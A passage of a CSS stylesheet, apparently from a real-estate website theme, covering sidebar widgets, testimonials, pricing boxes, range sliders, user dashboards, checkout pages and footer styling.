	color:#fd5332;
}
/*-------------- Sidebar -----------*/
.single-widgets {
    border:2px solid #e5e8f3;
    padding: 30px 28px 35px;
    margin: 0 0 40px;
}
.single-widgets.widget_search form {
    position: relative;
}
.single-widgets.widget_search form input[type="search"] {
    border-radius:4px;
    border:1px solid #ebedf5;
    background:#f9fafc;
    font-size: 12px;
    padding: 10px 70px 10px 30px;
    height:60px;
    width: 100%;
}
.single-widgets.widget_search form button {
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 0px;
    cursor: pointer;
    border-radius: 4px;
    background: #fd5332;
    color: #ffffff;
    border: 0;
    font-size: 14px;
    line-height: 50px;
    height: 50px;
    width: 52px;
}
.single-widgets.widget_category ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_category ul li {
    display: block;
    border-bottom: 1px solid #eaeaea;
    padding: 11px 0;
}
.single-widgets.widget_category ul li:first-child {
    border-top: none;
}
.single-widgets.widget_categories ul li a {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 24px;
}
.single-widgets.widget_category ul li a span {
    float: right;
}
.single-widgets.widget_thumb_post ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_thumb_post ul li {
    display: block;
    overflow: hidden;
    margin: 0 0 15px;
}
.single-widgets.widget_thumb_post ul li .left {
    display: block;
    float: left;
    width: 80px;
}
.single-widgets.widget_thumb_post ul li .right {
    display: block;
    overflow: hidden;
}
.single-widgets.widget_thumb_post ul li .right .feed-title {
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-weight: 700;
    font-size:17px;
    line-height:22px;
    margin: 0 0 7px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date {
    color: #6e7c90;
    display: block;
    overflow: hidden;
    letter-spacing: 0;
    font-size: 14px;
    line-height: 18px;
    padding-left: 20px;
}
.single-widgets.widget_thumb_post ul li .right .post-date i {
    margin-right:5px;
}
.single-widgets.widget_thumb_post ul li .left img {
    width: 100%;
	border-radius:3px;
}
.single-widgets.widget_tags ul {
    padding: 0;
    list-style: none;
}
.single-widgets.widget_tags ul li {
    display: inline-block;
    margin-bottom:5px;
}
.single-widgets.widget_tags ul li a {
    border: 1px solid #eaeaea;
    letter-spacing: 0;
    font-size: 14px;
    display: block;
    padding: 9px 25px;
}
.single-widgets.widget_tags ul li a:hover, .single-widgets.widget_tags ul li a:focus {
    color: #ffffff;
    background:#fd5332;
    border-color:#fd5332;
}


/*------------------------------------------------------------
	General Features
-------------------------------------------------------------*/
/*------------- Testimonials ----------*/
.testimonial-wrap {
    padding: 30px 25px;
    background: #fff;
    border-radius: 8px;
    position: relative;
    border: 1px solid #e5e9ec;
}
.client-thumb-box {
    display: table;
    width: 100%;
}
.client-thumb-content {
    display: flex;
    width: 100%;
    margin-bottom: 20px;
    align-items: center;
}
.client-thumb {
    position: relative;
    max-width: 80px;
    margin-right: 20px;
    border-radius: 50%;
    border: 5px solid rgba(45,45,45,.1);
    padding: 5px;
    float: left;
}
.client-info h5{
    color: #3151b7;
	font-size:16px;
}
.client-info .small-font{
	font-size:13px;
}
.testimonial-wrap p {
    line-height: 1.8;
    font-size: 15px;
}
/*------------- testimonial 2 Smart testimonials -------------*/
.smart-tes-author {
    text-align: left;
    padding: 1.2rem 0;
    display: inline-block;
    width: 100%;
}
.smart-center{
	text-align:center;
}
.smart-textimonials.smart-light {
    color: #ffffff;
}
.st-author-thumb {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #e9edf3;
	-webkit-box-shadow: 0px 0px 0px 5px #e9edf3;
    float: left;
	margin-left:6px;
}
.smart-tes-content {
    margin-left: 3px;
}
.smart-light .st-author-thumb, .st-author-thumb.light {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.3);
    float: left;
}
.st-author-info {
    display: inline-block;
    margin-left: 22px;
}
.smart-textimonials.smart-light .st-author-title{
	color:#ffffff;
}	
.st-author-info .st-author-title {
    margin: 0 0 4px 0;
}
.st-author-info .st-author-subtitle {
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 15px;
}
.st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.smart-center .st-author-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	justify-content:center;
}
/*------------ pricing Box ----------------*/
.pricing-wrap {
    text-align: center;
    width: 100%;
    background: #ffffff;
    border-radius:0.5rem;
    margin-top: 25px;
	position:relative;
	border: 1px solid #eaecf1;
}
.pricing-header {
    padding: 3em 0 2em;
    width: 100%;
}
.pricing-header i {
    font-size: 3em;
    margin-bottom: 15px;
    display: table;
    margin: 0 auto 0.2em auto;
    color: #4c5f98;
}
.pricing-header .pr-title{
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 5px 0;
	font-weight:700;
}
.pricing-header .pr-subtitle{
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 16px;
    letter-spacing: 1px;
}
.pricing-value {
    position: relative;
    display: table;
    margin: 2rem auto;
    text-align: center;
}
.pr-value {
    font-size:5em;
    position: relative;
}
.recommended .pr-value {
    color: #fd5332;
}
.pr-value:before {
    content: "$";
    position: absolute;
    font-size: 2rem;
    top: -20px;
    left: -24px;
    color: #a6b0d0;
    font-family: 'Lora', serif;
}
.pricing-body ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.pricing-body ul li {
    list-style: none;
    padding: 12px 0;
}
.pricing-bottom {
    display: table;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 2rem 0;
}
.pricing-bottom .btn-pricing {
    position: relative;
    display: table;
    text-align: center;
    margin: 0 auto;
    padding: 16px 50px;
    background: #2a4fba;
    border-radius: 4px;
    color: #ffffff;
    transition: all ease 0.4s;
    width: 80%;
}
.pricing-bottom .btn-pricing:hover, .pricing-bottom .btn-pricing:focus {
    background:#fc5231;
	color: #ffffff !important;
}

 
/*---------- Slick Arrow -------------*/
.slick-next {
    right: 25px;
}
.slick-prev {
    left: 25px;
	z-index: 1;
}
.slick-arrow:before {
    top: 0;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 40px;
    background: rgba(255, 255, 255,0.4);
    font-size: 12px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 4px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}

/*-------------- Range Slider ----------------*/
.range-slider .ui-slider .ui-slider-handle {
    background:#fd5332;
}

.our-agent-sidebar .carousel-indicators .active {
    background:#fd5332;
}

.range-slider .ui-slider .ui-slider-handle {
    border: 2px solid #fd5332;
}

.range-slider .ui-widget-header {
    background-color:#fd5332;
}
.range-slider {
    margin-top: 22px;
    margin-bottom: 25px;
}

.range-slider .ui-slider {
    position: relative;
    text-align: left;
}

.range-slider label {
    font-weight: 600;
    margin-bottom: 12px;
}

.range-slider .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: w-resize;
    outline: none;
    top: -5px;
    margin-left: -8px;
    box-shadow: none !important;
}

.range-slider .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-position: 0 0;
}

.range-slider .ui-slider .ui-slider-handle {
}

.range-slider .ui-widget-content {
    background-color:#c3c9d0;
}

.range-slider .ui-widget-header {
}

.range-slider .ui-slider.ui-state-disabled .ui-slider-handle, .range-slider .ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
}

.range-slider .ui-slider-horizontal {
    height:5px;
    border-radius: 10px;
    width: calc(100% - 16px);
    margin-left: 8px;
}

.range-slider .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.range-slider .ui-slider-horizontal .ui-slider-range-min {
    left: 0;
}

.range-slider .ui-slider-horizontal .ui-slider-range-max {
    right: 0;
}
.min-value:focus, .max-value:focus, .min-value, .max-value {
    width: 40%;
    display: inline-block;
    border: 0;
    background-color: transparent;
    padding: 0;
    margin: 12px 0 0 0;
    cursor: default;
}

.min-value {
    float: left;
    margin-left: -8px;
    width: 40%;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.max-value {
    float: right;
    width: 60%;
    text-align: right;
    margin-right: -8px;
    font-size: 14px;
    font-weight: 600;
    margin-top: 15px;
}

.sidebar .recent-properties-box .detail header {
    padding-bottom: 0;
}

/*====================================
	Dashboard
==================================*/
.dashboard-navbar, .dashboard-wraper {
    position: relative;
    width: 100%;
    padding: 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    border-radius:10px;
}
.d-user-avater {
    text-align: center;
    margin: 2em 0;
}
.d-user-avater img {
    max-width: 180px;
    border-radius: 50%;
    margin-bottom: 8px;
}
.d-user-avater h4 {
    margin: 10px 0 3px 0;
    font-size: 19px;
}
.d-navigation ul {
    padding: 0;
    margin: 0;
}
.d-navigation ul li {
    list-style: none;
    padding: 8px 0;
}
.d-navigation ul li.active a {
    color: #fd5332;
}
.d-navigation ul li a{
    padding:3px 0;
    color: #787e94;
	font-size:17px;
	display: inline-block;
}
.d-navigation ul li a i{
	margin-right:10px;
}

/*---------- Bookmark Property -------*/
table.property-table-wrap {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    border: none;
}
table.property-table-wrap th {
    border: none;
    background-color: #66676b;
    text-align:left;
    padding:18px 20px;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
    position: relative;
    z-index: 9;
    line-height:1;
}
table.property-table-wrap th:first-child {
    width: 50%;
    border-radius: 3px 0 0 3px;
}
table.property-table-wrap th:last-child {
    border-radius: 0 3px 3px 0;
}
table.property-table-wrap th i {
    margin-right: 3px;
    font-size: 14px;
}
table.property-table-wrap th {
    background:#2e3d5f;
}
table.property-table-wrap td {
    padding: 35px 20px;
    vertical-align: middle;
    border-bottom: 1px solid #e4e4e4;
}
table.property-table-wrap .property-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
table.property-table-wrap td:first-child {
    padding-left: 0px;
    line-height: 25px;
}
table.property-table-wrap .property-container img {
    width: 150px;
    border-radius: 3px;
    flex: 1.1;
    margin-right: 26px;
}
table.property-table-wrap .property-container .title {
    flex: 2;
}
table.property-table-wrap .property-container .title h4 {
    margin-bottom: 0;
    margin-top: 2px;
    display: block;
    font-size: 16px;
}
table.property-table-wrap td.action a {
    display: block;
    color:#677994;
    line-height: 20px;
    padding: 3px 0;
    position: relative;
    margin-left: 21px;
}
table.property-table-wrap td.action a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background:#f1f3f7;
    text-align: center;
	display: inline-block;
    border-radius: 3px;
}
.bkmark a.delete {
    float: right;
}
table.property-table-wrap .property-container .title span {
    display: block;
}
table.property-table-wrap .property-container .title .table-property-price {
    display: inline-block;
    background:#f1f3f7;
    color:#677994;
    border-radius: 2px;
    font-size: 13px;
    margin-top: 9px;
    padding: 2px 10px;
}


/*-------------------------------------------------
  Footer Start   
--------------------------------------------------*/
/*---------- Call To Action -------------------*/
.call-to-act-wrap {
    padding: 50px 0;
}
.call-to-act {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
	color:#ffffff;
    align-items: center;
}
.call-to-act-head {
    flex: 1;
}
.call-to-act h3 {
    color:#ffffff;
	margin-bottom:5px;
}
.btn.btn-call-to-act {
    background: #ffffff;
    padding: 18px 40px;
    border-radius: 50px;
    color: #333640;
    font-weight: 600;
	box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.2);
}

/*---------- Small footer -------------------*/
footer{
	z-index:99;
	position:relative;
}
footer.dark-footer{
	background:#000000;
}
.footer-logo {
    padding: 20px 0;
    display: inline-block;
    width: 100%;
    border-top: 1px solid #eaeef3;
    border-bottom: 1px solid #eaeef3;
}
footer.footer-small {
    padding: 50px 0 0 0;
}
img.img-footer {
    max-width: 230px;
    margin-bottom: 1rem;
}
.ft-itext {
    font-weight: 500;
	font-size:16px;
	text-align: center !important;
    margin: 10px;
}
.ft-itext i {
    margin-right:5px;
}
ul.social {
    margin: 0;
    padding: 0;
}
ul.social li {
    display:inline-block;
	list-style:none;
	margin:5px;
}
ul.social li a {
    width: 40px;
    height: 40px;
    display: inline-block;
    background: #ffffff;
    border-radius: 50%;
   -webkit-box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
	box-shadow: 0 0px 12px 0 rgba(71,119,244,0.2);
    line-height: 40px;
    text-align: center;
}
.footer-add {
    color: #858b9f;
    font-size: 13px;
}
.ft-copyright {
    border-top: 1px solid #eaeef3;
    padding: 15px 0 12px 0;
}
.ft-copyright p{
	margin-bottom:0;
}
.footer-logo img {
    max-width: 185px;
}
.footer-widget {
    padding:70px 0;
}
h4.widget-title {
    margin-bottom: 20px;
    font-weight: 500;
    font-size: 17px;
}
.footer-widget ul {
    padding: 0;
    margin: 0;
}
.footer-widget ul li {
    list-style: none;
    margin-top:15px;
    display: block;
}
.footer-widget ul li a{
	color:#626a70;
}

footer.skin-dark-footer h4{
    color: #ffffff;
}
footer.skin-dark-footer .footer-widget ul li a, footer.skin-dark-footer, footer.skin-dark-footer a {
    color: #858b9f;
    transition: all ease 0.4s;
    font-size: 14px;
}
footer.skin-dark-footer .footer-widget ul li a:hover, footer.skin-dark-footer .footer-widget ul li a:focus{
    color:#ffffff;
}
.widget_media_image {
    margin-top: 3rem;
}
.footer-bottom {
    padding:20px 0;
    border-top: 1px solid #e9edf3;
}
.skin-dark-footer .footer-bottom {
    background:#1b2132;
	border-top:none;
}
ul.footer-bottom-social {
    margin: 0;
    padding: 0;
}
ul.footer-bottom-social li {
    display: inline-block;
    list-style: none;
    margin-right: 17px;
	margin-top: 0;
}
ul.footer-bottom-social li a {
    color:#546e7a;
}
ul.footer-bottom-social li a:hover, ul.footer-bottom-social li a:focus{
	color:#007bff;
}
ul.footer-bottom-social li i {
    margin-right: 5px;
}
footer.skin-dark-footer ul.footer-bottom-social li a {
    color: #ffffff;
    font-size: 14px;
}
footer.skin-dark-footer ul.footer-bottom-social li a:hover, footer.skin-dark-footer ul.footer-bottom-social li a:focus{
	color:#ffffff;
	opacity:1;
}
.fw {
    margin-bottom: 18px;
    display: inline-block;
    position: relative;
	padding-left: 28px;
	width: 100%;
}
.fw:last-child {
    margin: 0;
}
.fw:before {
    font-family: 'themify';
    vertical-align: initial;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
}
.fw.fw-location:before {
    content: "\e693";
}
.fw.fw-mail:before {
    content: "\e75a";
}
.fw.fw-call:before {
    content:"\e621";
}
.fw.fw-skype:before {
    content:"\e72d";
}
.fw.fw-web:before {
    content:"\e665";
}

.other-store-link {
    width: auto;
	margin-bottom:20px;
    display: inline-block;
}
.other-store-link:last-child{
	margin-bottom:0;
}
.other-store-app {
    width:250px;
    height:70px;
    border:1px solid #353d56;
    border-radius: 4px;
    padding: 0 14px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    color:#ffffff;
}
.os-app-caps span {
    display: block;
    font-size: 13px;
    font-weight: 400;
	color:#858b9f;
}
.os-app-icon {
    margin-right: 13px;
}
.os-app-icon i {
    font-size: 32px;
}
.os-app-caps {
    font-size: 18px;
    font-weight: 600;
}

.f-newsletter {
    max-width: 510px;
    margin-top: 15px;
    display: block;
    position: relative;
}

.f-newsletter .form-control {
    width: 100%;
    font-size: 16px;
    font-weight: 400;
	color:#7f8ca2;
    background-color: transparent;
    border: 2px solid #a5aebf;
    padding:18px 20px 18px;
    border-radius: 3px;
    height: 60px;
}
.skin-dark-footer .f-newsletter .form-control {
    border: 2px solid #9ea6ba;
}
.f-newsletter .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 12px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color:#9ea6ba;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
	background:transparent;
}
.skin-dark-footer .form-control::-webkit-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control:-ms-input-placeholder{color:#9ea6ba;}
.skin-dark-footer .form-control::placeholder{color:#9ea6ba;}


/* ====================== New Updated Styles ==================*/
.slick-dots li button:before {
    font-family: slick;
    font-size: 18px;
    line-height:16px;
    position: absolute;
    top: 0;
    left: 0;
    width:16px;
    height:16px;
    content: '•';
    text-align: center;
    opacity: 1;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: white;
    border-radius: 50%;
}
.slick-dots li.slick-active button:before {
    opacity: 1;
    color: #bb0302;
    line-height: 18px;
    content: "•";
    font-size: 10px;
}
/*--------- Team Styles -----------*/
.team-grid{
	background: #ffffff;
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	padding: 3em 0;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.single-team{
	padding:15px 10px;
}
.teamgrid-user {
	max-width: 120px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}
.teamgrid-content {
padding: 15px 0;
text-align: center;
}
.teamgrid-content h4 {
    margin: 0;
}
.teamgrid-social ul {
    text-align: center;
    margin: 0;
    padding: 0;
}
.teamgrid-social ul li {
    display: inline-block;
    list-style: none;
    padding: 0 10px;
}
.f-cl {
    color: #1943d0;
}
.t-cl {
    color: #12b0e8;
}
.i-cl {
    color: #d62ba4;
}
.l-cl {
    color: #0c9a9e;
}
.g-cl {
    color: #f53500;
}
.p-cl {
    color: #d21818;
}
.icon-social-btn{
    font-size: 20px;
    background-color: #bb0302;
    padding: 5px;
    color: white;
    border-radius: 5px;
}
.icon-mi-left {
    display: flex;
    position: relative;
    margin-top: 20px;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    background: #ffffff;
    border-radius: 6px;
    padding: 1.2em 2em;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.icon-mi-left i{
    font-size: 55px;
    color: #333;
    text-align: left;
    position:relative;
    top: 5px;
    left: 0;
    line-height: 55px;
}
.icon-mi-left .icon-mi-left-content {
    padding: 10px 0 0 15px;
}
.icon-mi-left h4 {
    text-align: left;
	margin-bottom: 5px;
    font-size:20px;
    font-weight: 600;
}
.icon-mi-left p{
	line-height:1.7;
}

/*--------- FAQ Design -----------*/
.faq-search form {
    position: relative;
    max-width: 610px;
    margin: 1.5rem auto;
}
.faq-search form input {
    padding-left: 30px!important;
    height: 60px;
    border: none;
    border-radius: 4px;
    padding-right: 50px!important;
}
.faq-search form button[type=submit] {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 50px;
    line-height: 63px;
    right: 0;
    color: #0050b4;
    font-size: 18px;
    border: 0;
    cursor: pointer;
    background-color: transparent;
}
.ac-para {
    line-height: 1.8;
}
.contact-box{
    border-radius: 10px;
    overflow: hidden;
	padding:2.5em 2em;
	margin-bottom:30px;
	text-align:center;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.contact-box i {
    font-size:3em;
    display:table;
    margin: 0 auto 1rem auto;
}
.contact-box h4 {
    font-size: 18px;
    margin-bottom: 3px;
}
.contact-box p {
    margin-bottom: 0.3rem;
}
.contact-box .live-chat {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
	display:table;
	margin:5px auto 0 auto;
}

/*----------- Checkout Design -----------*/
.pay-wrap{
	border-radius: 10px;
	overflow: hidden;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
	-moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.pay-wrap-header {
    width: 100%;
    padding:12px 25px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 1px solid #e7eaf1;
}
.pay-wrap-header h4 {
    flex: 1;
    margin: 0;
    font-size: 20px;
    font-weight: 500;
}
.pw-right h3 {
    color: red;
	margin:0;
}
.pw-right h3 sub {
    font-size: 15px;
    font-weight: 500;
    color: #767a8a;
}
.pw-first-content {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.pw-first-content h4 {
    flex: 1;
	margin-bottom:0;
    font-size: 18px;
    font-weight: 600;
}
.pw-first-content {
    padding: 10px 25px;
}
.pay-wrap button, .pay-wrap button:hover,.pay-wrap button:focus {
    background: rgba(25, 189, 88,0.1);
    color: #19bd58;
    border: none;
    border-radius: 2px;
    padding: 4px 12px;
    cursor: pointer;
    outline: none;
}
#change-plan{
	padding: 10px 25px;
	position:relative;
}
.pw-content-detail {
    padding: 10px 25px;
    width: 100%;
    position: relative;
}
.pw-content-detail ul{
	position:relative;
	padding:0;
	margin:0;
}
.pw-content-detail ul li{
	position:relative;
	display:block;
	margin-bottom:10px;
	list-style:none;
	padding-left:30px;
}
.pw-btn-wrap{
    padding:10px 25px 25px;
    width: 100%;
    position: relative;
}
.btn.btn-payment {
    background: #ffffff;
    color: #19bd58;
    text-align: center;
    width: 100%;
    border: 2px solid #19bd58;
    font-size: 17px;
    border-radius: 4px;
}
.pw-content-detail ul li:before {
    content: "\e64c";
    font-family: 'themify';
    font-size:10px;
    width:20px;
    height:20px;
    background: rgba(25, 189, 88,0.1);
    display: flex;
    position: absolute;
    border-radius:50%;
    justify-content: center;
    align-items: center;
    color: #19bd58;
    top: 0;
    left: 0;
}
.product-wrap{
    border-radius: 10px;
    overflow: hidden;
	padding: 2em 1rem;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.product-wrap ul {
    padding: 0;
    margin: 0;
}

.product-wrap ul li {
    display: flex;
    padding: 14px 0;
    border-bottom: 1px dashed #dadde8;
    flex-wrap: wrap;
}
.product-wrap ul li strong {
    flex: 1;
}
/*---------- Update 1.2 -------------------*/
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.block-header.ags {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    padding-bottom: 1rem;
}
.block-header.ags .block-title {
    flex: 1;
    margin: 0;
    line-height: 0;
}
.btn.btn-agent-add {
    background: #bb0302;
    border-radius: 4px;
	color:#ffffff !important;
}
form.dropzone.profile-logo.dz-clickable {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 120px;
    font-size: 49px;
}
.form-submit.middle-logo {
    text-align: center;
    display: table;
    margin: 1rem auto;
}
.checkout-wrap{
    padding: 2rem 0;
    background: #ffffff;
    border-radius: 4px;
	margin-bottom:30px;
	border: 1px solid #eef2f7;
}
.checkout-side{
    padding: 2rem 0 0;
    background: #ffffff;
    border-radius: 4px;
    margin-bottom: 30px;
	border: 1px solid #eef2f7;
}
.invoice-vew-detail {
    padding: 2rem 1rem;
    background: #ffffff;
    border-radius: 4px;
	border: 1px solid #eef2f7;
}
.checkout-head {
    padding-bottom: 2rem;
    border-bottom: 1px solid #e7eaec;
}
.checkout-body {
    padding: 2rem 2rem 0;
}
.checkout-head ul {
    display: flex;
    width: 100%;
    align-items: center;
}
.checkout-head ul li {
    width: 33.333333%;
    flex: 0 0 33.333333%;
    list-style: none;
    text-align: center;
}
.checkout-head ul li span {
    display: table;
    background: white;
    width: 30px;
    height: 30px;
    margin: 5px auto;
    border-radius: 50%;
    line-height: 30px;
    color: #ff5722;
    box-shadow: 0px 0px 0px 4px rgba(210, 204, 201, 0.4);
    font-size: 12px;
}
.checkout-head ul li.active span {
    background: #1bc193;
    color: #ffffff;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
.success-message {
    text-align: center;
}
span.thumb-check {
    color: #ffffff;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: #1bc193;
    display: table;
    margin: 5px auto 20px;
    line-height: 80px;
    font-size: 28px;
    box-shadow: 0px 0px 0px 4px rgba(76, 220, 173, 0.4);
}
ul.booking-detail-list {
    margin: 0;
    padding: 0;
}
ul.booking-detail-list li {
    display: block;
    margin-bottom: 13px;
    width: 100%;
}
ul.booking-detail-list li span {
    float: right;
}
.booking-short {
    padding: 0 1rem 1rem;
}
.booking-short img {
    margin-bottom: 0.5rem;
    border-radius: 4px;
}

.booking-short h4 {
    font-size: 15px;
    margin-bottom: 0px;
}
.card-header {
    background: #ffffff;
    border: none;
    border-top: 1px solid #e9edf3;
    border-radius: 0;
}
#accordionExample {
    border-radius: 0;
    border: none;
}
.accordion .btn-link {
    padding: 3px 0;
    font-size: 13px;
    color: #333c56;
}
.booking-bio ul {
    padding: 0;
    margin: 0;
}
.booking-bio ul li {
    margin-bottom: 12px;
    list-style: none;
}
.booking-bio ul li strong {
    display: block;
}
.invoice-vew-detail h4 {
    margin-bottom: 15px;
    position: relative;
    padding-bottom: 10px;
    font-size: 16px;
}
.invoice-vew-detail h4:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 2px;
    background: #ff5722;
    left: 0;
    bottom: 0;
}

/*-------------- Dashboard -------------*/
.dashboard-stat {
    display: inline-block;
    padding: 0;
    height: 160px;
    background-color: #444;
    color: #fff;
    border-radius: 4px;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
    transition: .3s;
    cursor: default;
}
.dashboard-stat-content {
    position: absolute;
    left: 32px;
    top: 50%;
    transform: translateY(-50%);
}

.dashboard-stat-content h4 {
    font-size: 42px;
    font-weight: 600;
    padding: 0;
    margin: 0;
    color: #ffffff;
    letter-spacing: 1px;
}
.dashboard-stat-content span {
    font-size: 18px;
    margin-top: 4px;
    line-height: 24px;
    font-weight: 300;
    display: inline-block;
}
.dashboard-stat-icon {
    position: absolute;
    right: 32px;
    top: 50%;
    transform: translateY(-40%);
    font-size: 80px;
    opacity: .2;
}
.dashboard-stat-icon {
    font-size: 65px;
}
.dashboard-stat.widget-1 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #1baf65;
}
.dashboard-stat.widget-2 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #f39f00;
}
.dashboard-stat.widget-3 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #002758;
}
.dashboard-stat.widget-4 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color: #d56666;
}
.dashboard-stat.widget-5 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#a671ce;
}
.dashboard-stat.widget-6 {
    background: linear-gradient(to left,rgba(255,255,255,0) 30%,rgba(255,255,255,0.1));
    background-color:#3a9dec;
}
body #Packages {
    background: #ffffff !important;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
    box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
    border-radius: 4px;
    margin: 10px 0;
}
.btn.btn-link.collapsed, .btn.btn-link:focus {
    text-decoration: none !important;
}
.btn.btn-link.collapsed-p, .btn.btn-link:focus {
    text-decoration: none !important;
}
#extraPackages {
    padding:2rem 1.5rem;
    border-radius: 4px;
	margin-bottom:25px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.package-box {
    padding: 1rem 0rem 0;
    border: 1px solid #e8eaf1;
    border-radius: 4px;
    text-align: center;
}
ul.packages-lists-list {
    padding:0 1rem 1rem;
    margin: 0;
}
ul.packages-lists-list li {
    list-style: none;
    padding: 5px 0;
}
.buypackage {
    background: #f4f5f7;
    padding:1rem 1rem;
    border-top: 1px solid #e3e6ec;
}
.packages-features-title {
    font-size: 17px;
}
.buypackage span {
    margin-top: 0.7rem;
    display: block;
}
.pay-btn {
    padding: 15px 20px;
    border-radius: 4px;
    background: #f4f5f7;
    margin: 0px 13px 5px 0px;
    display: inline-block;
}
.pay-btn.paypal {
    background: #1468d0;
    color: #ffffff !important;
}
.pay-btn.stripe {
    background: #7f35e0;
    color: #ffffff !important;
}
.pay-btn.wire-trans {
    background: #1ca6e4;
    color: #ffffff !important;
}

/*-------- My Property Design -----------*/
.singles-dashboard-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    border: 1px solid #eaeef3;
    border-radius: 6px;
    overflow: hidden;
	margin-bottom:30px;
}
.sd-list-left {
    flex: 1;
    max-width: 240px;
    height:180px;
	max-height:180px;
}
.sd-list-left img {
    height: 100%;
    object-fit: cover;
}
.sd-list-right {
    padding: 1rem 2rem;
}
.sd-list-right .listing_dashboard_title {
    font-size: 16px;
    margin-bottom: 5px;
}
.user_dashboard_listed {
    display: block;
    margin-bottom: 2px;
}
.sd-list-right .action {
    margin-top: 1rem;
}
.sd-list-right .action a {
    margin-right: 5px;
    display: inline-block;
    font-size: 12px;
    width: 30px;
    height: 30px;
    background: #474f5f;
